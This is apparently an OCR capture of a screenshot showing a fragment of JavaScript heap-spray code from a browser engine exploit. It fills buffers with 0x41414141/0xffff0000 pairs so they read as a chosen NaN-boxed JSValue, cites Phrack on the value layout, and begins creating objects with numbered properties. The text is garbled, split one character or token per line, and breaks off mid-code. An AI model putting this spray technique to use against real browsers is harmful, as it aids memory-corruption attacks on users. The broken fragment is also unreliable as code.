
 
=
0
;
 k 
<
 bufs
[
i
]
.
length
;
)
{
 set memory to 0x41414141 0xffff0000
 basically spraying the JSValue 0xffff000041414141
 which is the Integer 0x41414141
 phrack: Integer FFFF:0000:IIII:IIII
            bufs
[
i
]
[
k
++
]
=
0x41414141
;
            bufs
[
i
]
[
k
++
]
=
0xffff0000
;
w object with some properties
e
:
0
}
,
e
:
1
}
,
e
:
2
}
,
e
:
3
}
,
e
:
4
}
,
e
:
5
}
,
e
:
6
}
,